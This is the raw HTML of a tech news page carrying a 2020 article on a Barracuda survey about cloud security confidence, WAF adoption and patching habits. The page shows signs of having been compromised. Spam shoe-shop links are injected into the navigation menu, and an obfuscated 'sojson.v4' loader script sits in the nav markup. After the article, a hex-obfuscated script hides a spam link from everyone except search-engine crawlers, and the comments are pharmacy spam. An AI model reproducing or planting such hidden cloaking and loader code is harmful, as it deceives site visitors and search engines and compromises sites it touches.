<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96543" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-hkStEtH3epwLQMujIE-RY4-hz4hs8L5VJrZZvCt3FOE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates & Info
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfejbishop/it/p/single-breasted-blazer-adidas-originals-jacket-black-1653035">Black Single - breasted blazer ADIDAS Originals - Adidas Originals a actualis&eacute; une silhouette que les amateurs des playgrounds - IetpShops Italy
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-Nz3e3HyIKjDc5Im6GNJX_nC4mZqPZUqM4tLl4j5L_1g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Organizations getting more confident in their cloud security strategies: Study</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Organizations getting more confident in their cloud security strategies: Study</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96543" class="node node-cmsarticle node-promoted view-mode-full clearfix cio-body-txt" about="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Organizations getting more confident in their cloud security strategies: Study" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="3" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/CIO&Leader">CIO&Leader</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/enterprise-tech"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Jan 03, 2020</li>
<li><i class="fa fa-eye"></i>&nbsp;11151</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study#comment-form">3</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>Over 44% of respondents believe that public cloud environments are as secure as on-premises platforms</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Cloud%20Security_3.jpg?itok=GGWLjz-H" width="750" height="500" alt="Organizations getting more confident in their cloud security strategies: Study - CIO&amp;Leader" title="Organizations getting more confident in their cloud security strategies: Study - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Organizations are getting more confident in their cloud security strategies, according to a recent Barracuda Networks survey of 850 security professionals. As per the survey, over 44% of respondents believe that public cloud environments are as secure as on-premises platforms, while 35% of respondents feel that on-premises environments were more secure than the public cloud.</p>
<p>When it came to cloud security confidence, nearly 60% of respondents were either very confident or somewhat confident in their cloud platform. Only 14% were either not very confident or not confident at all.</p>
<p><strong>A Major Obstacle to Cloud Adoption: A Shortage of Skilled Workers</strong></p>
<p>While security confidence has increased, many users are still hesitant to house certain types of data in the cloud. When asked which workloads, applications, or data they would <em>not</em> be comfortable hosting in the cloud, 56% cited data about company finances; 54% cited employee data, 53% said customer data, and 47% were concerned about proprietary product data.</p>
<p>A shortage of skilled employees is also impacting how companies approach the cloud. Roughly 47% of respondents agreed that a shortage of cybersecurity skills was significantly affecting how they implement cloud technology.</p>
<p>In response, companies have attempted several strategies to overcome that skills gap, including training current staff (60%), outsourcing to MSPs (35%), relying more on technology providers (32%), relying more on technology vendors (28%), and hiring more employees (25%).</p>
<p>Another 42% of respondents felt that cloud environments were difficult to gain visibility into, and 36% believe that cloud environments are a “headache” when it comes to compliance, while 31% believe that cloud environments are hard to secure.</p>
<p>For MSPs looking for new opportunities in this market, it’s clear that end users need security awareness training in regards to cloud security, visibility, and compliance tools. There’s also an enormous outsourcing opportunity as the gap between the supply of skilled staff and the demand for those employees grows.</p>
<p><strong>Protecting Cloud-Based Data with WAF and patching best practices</strong></p>
<p>To secure cloud data and apps against threats, 59% of respondents reported that they implemented automated systems such as web application firewalls (WAFs). Roughly 19% indicated that a human process was used to respond to new threats and apply patches, and 22% indicated that their cloud or hosting providers would handle web application threats.</p>
<p>Those using a WAF were relying on a mix of commercial products and cloud provider WAF solutions.</p>
<p>Interestingly, of those companies not currently using a WAF to protect cloud applications, 39% of respondents said their apps don’t process sensitive or business-critical information. This reflects a critical misunderstanding of the current cyber threat landscape — attacks aren’t only focused on stealing data. They can also affect mission-critical services, cause business disruption, and provide a gateway to launch other types of attacks. The good news is that 37% of respondents planned to install a WAF in the near future.</p>
<p>Patching activity showed a worrisome degree of variability. When asked how often they had applied security patches to their web application frameworks or servers in the past 12 months, 35% indicated they had done so 1-5 times, while 33% had done so more than 10 times. Shockingly, 13% reported they had <em>never</em> applied any security patches over the past year.</p>
<p>That type of patching complacency led to the Equifax  breach a few years ago, which has now cost that company more than USD 1.4 billion.</p>
<p>For those who indicated they hadn’t applied patches at all, nearly 21% of respondents said it could take anywhere from 1 to more than 6 months to patch a vulnerability after it was disclosed.</p>
<p>Although it’s clear that users are finally getting the message that cloud platforms can be just as secure (or even more secure) than on-premises solutions, some companies aren’t taking critical security precautions, such as regularly applying patches and leveraging a WAF.</p>
<p>Web application security and cloud security best practices are vital components to helping customers safely continue their digital transformations while taking advantage of the benefits of the cloud.</p>
<p><span id="key_word"><a rel="nofollow" href="https://bolshoibelarus.by/rus/fbdmshop/pl/c/Mezczyzni/18">Mężczyźni</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/cloud-security" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cloud security</a></div><div class="field-item odd"><a href="/article-tags/public-cloud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Public cloud</a></div><div class="field-item even"><a href="/article-tags/barracuda-networks" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Barracuda Networks</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-6723"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6723#comment-6723" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Matmirl&#039;s picture" title="Matmirl&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6723#comment-6723" class="permalink" rel="bookmark">Viagra Nebenwirkungen Magen  </a></h3>
  
  <div class="submitted">
    <a href="/comment/6723#comment-6723" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-29T12:25:21-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Matmirl (not verified)</a> on Wed, 2020-04-29 12:25</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Viagra Nebenwirkungen Magen  [url=<a rel="nofollow" href="https://abcialisnews.com/#]buy">https://abcialisnews.com/#]buy</a> cialis online from canada[/url] Low Price Propecia  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;generic">https://abcialisnews.com/#&gt;generic</a> cialis 5mg&lt;/a&gt; Generic Stendra For Sale</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96543/6723">reply</a></li>
</ul></div>
<a id="comment-7160"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7160#comment-7160" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7160#comment-7160" class="permalink" rel="bookmark">Lasix Effets Secondaires </a></h3>
  
  <div class="submitted">
    <a href="/comment/7160#comment-7160" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-05T09:58:31-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://cheapcialisir.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Fri, 2020-06-05 09:58</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Lasix Effets Secondaires  <a rel="nofollow" href="https://cheapcialisir.com/">https://cheapcialisir.com/</a> - cialis without prescription Amoxicillin K Clav  &lt;a href=<a rel="nofollow" href="https://cheapcialisir.com/#&gt;buy">https://cheapcialisir.com/#&gt;buy</a> cialis without prescription&lt;/a&gt; buy claravis accutane</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96543/7160">reply</a></li>
</ul></div>
<a id="comment-8484"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8484#comment-8484" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8484#comment-8484" class="permalink" rel="bookmark">Kamagra Dapoxetine  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/8484#comment-8484" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-18T00:09:48-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Thu, 2020-06-18 00:09</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kamagra Dapoxetine  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - cialis prescription online Cialis 10 Mg Alcohol  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;generic">https://cheapcialisll.com/#&gt;generic</a> cialis online&lt;/a&gt; Cialis Achat Sur Internet</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96543/8484">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96543" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-fF0ySy5LGEtIR4zz3NOWGQydCaevNLPZvme0cLoc7SY" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140751430" />
<input type="hidden" name="captcha_token" value="0d6cfe9e73c96608214bbb5563c6a307" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-jyANUb1_-qMV5w4NLW4hm8MHaS0Ttvj39iTimAxqFcg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-d89d5bf2ae3152b293a97f771a3b2d92">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-1373e7a67d8554821b9e810bf3ec8060">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
